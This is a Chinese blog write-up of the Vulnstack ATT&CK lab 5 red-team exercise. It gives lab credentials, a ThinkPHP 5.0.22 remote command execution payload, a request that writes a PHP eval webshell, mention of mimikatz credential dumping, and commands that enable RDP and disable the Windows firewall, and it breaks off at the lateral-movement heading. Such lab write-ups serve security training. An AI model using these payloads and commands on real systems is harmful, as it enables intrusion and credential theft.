ATT&CK实战系列——红队实战

Posted _abcdef

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了ATT&CK实战系列——红队实战相关的知识,希望对你有一定的参考价值。



环境搭建

http://vulnstack.qiyuanxuetang.net/vuln/detail/7/

官方描述

大家好,ATT&CK第五个攻防靶场已经出来了,此次靶场虚拟机共用两个,一个外网一个内网,用来练习红队相关内容和方向,主要包括常规信息收集、Web攻防、代码审计、漏洞利用、内网渗透以及域渗透等相关内容学习,此靶场主要用来学习,请大家遵守网络网络安全法。

描述

虚拟机密码

win7

sun\\heart 123.com

sun\\Administrator dc123.com

2008

sun\\admin 2020.com

Win7双网卡模拟内外网

红队思路

一、环境搭建

1.环境搭建测试

2.信息收集

二、漏洞利用

3.漏洞搜索与利用

4.漏洞利用Getshell

5.系统信息收集

6.主机密码收集

三、内网搜集



7.内网–继续信息收集

8.内网攻击姿势–MS14-058

9.内网攻击姿势–MS17-010

四、横向移动

10.psexec远控



11.内网其它主机端口

12.netsh增删防火墙规则

五、构建通道

13.内网其它主机端口-代理转发

六、持久控制

14.域渗透-域成员信息收集

15.域渗透-基础服务弱口令探测及深度利用之powershell

16.域渗透-横向移动[wmi利用]

17.域渗透-域控实现与利用

七、痕迹清理

18、日志清理

前期信息搜集



80 一个 Thinkphp 5

目录扫描得到一个前辈的大马(真不错)







爆破前辈webshell

拖到burp让它自己爆,接着往下做

报错得到ThinkPHP 版本

收集相关版本漏洞复现

ThinkPHP 5.0.22 任意命令执行getshell

payload:



/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami



定位网站路径

linux 可以使用 echo 写入文件,win使用 php 文件函数 file_put_contents 写入shell



?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=wpsec.php&vars[1][]=%3C%3Fphp%20eval(%24_POST%5B'pwd'%5D)%3B%3F%3E

我都getshell了这个还没跑出来,太真实了

大马下下来看了源码后登录大马,其实密码还是挺简单的,我还是太菜了





大马太垃圾了,什么都用不了,蚁剑直接就是admin权限,太爽了





内网信息收集

arp信息

dns信息

内网渗透

定位域控上代理/CS



mimikatz 提取密码



关闭防火墙,开启RDP

REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

netsh firewall set opmode disable

横向

